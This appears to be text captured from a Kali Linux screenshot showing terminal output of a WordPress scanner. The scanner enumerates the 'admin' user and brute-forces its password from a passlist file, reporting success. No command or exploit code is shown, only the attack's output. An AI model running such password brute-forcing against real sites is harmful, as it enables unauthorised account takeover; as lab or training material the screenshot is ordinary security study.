 Applications Places Activities Terminal Thu 06:15 1
Home Downloads
Recent
Home
Desktop
Documents
Firefox ESR
Downloads
Music
Pictures
Videos
Trash
Kali Live
Other Locations
Desktop Documents Downloads Music passlist.txt Pictures Public Templates Videos
root@kali: ~
File Edit View Search Terminal Help
[+] Enumerating usernames ...
[+] Identified the following 1 user/s:
    +----+-------+--------------+
    | Id | Login | Name         |
    +----+-------+--------------+
    | 1  | admin | admin – Blog |
    +----+-------+--------------+
[!] Default first WordPress username 'admin' is still used
[+] Starting the password brute forcer
  [+] [SUCCESS] Login : admin Password : adminblog
  Brute Forcing 'admin' Time: 00:00:00 <====== > (35 / 37) 94.59%  ETA: 00:00:00
  +----+-------+--------------+-----------+
  | Id | Login | Name         | Password  |
  +----+-------+--------------+-----------+
  | 1  | admin | admin – Blog | adminblog |
  +----+-------+--------------+-----------+
[+] Finished: Thu Oct 13 06:15:15 2016
[+] Requests Done: 96
[+] Memory used: 60.191 MB
[+] Elapsed time: 00:00:03
root@kali:~#
"passlist.txt" selected (278 bytes)